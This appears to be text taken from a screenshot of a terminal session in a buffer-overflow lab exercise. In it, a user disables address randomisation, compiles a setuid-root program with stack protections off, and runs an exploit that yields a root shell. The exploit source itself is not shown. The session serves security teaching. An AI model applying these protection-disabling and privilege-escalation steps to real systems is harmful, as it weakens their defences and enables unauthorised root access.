 Terminal
[10/21/2019 14:24] seed@ubuntu:~$ su root
Dash home
su: Authentication failure
[10/21/2019 14:24] seed@ubuntu:~$ su root
Password:
su: Authentication failure
[10/21/2019 14:24] seed@ubuntu:~$ su root
Password:
su: Authentication failure
[10/21/2019 14:24] seed@ubuntu:~$ su root
Password:
[10/21/2019 14:24] root@ubuntu:/home/seed# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[10/21/2019 14:25] root@ubuntu:/home/seed# gcc -o stack -z execstack -fno-stack-protector stack.c
[10/21/2019 14:25] root@ubuntu:/home/seed# chmod 4755 stack
[10/21/2019 14:25] root@ubuntu:/home/seed# exit
exit
[10/21/2019 14:25] seed@ubuntu:~$ gcc -o exploit exploit.c
[10/21/2019 14:26] seed@ubuntu:~$ ./exploit
[10/21/2019 14:26] seed@ubuntu:~$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare),130(wireshark),1000(seed)
#
ubuntu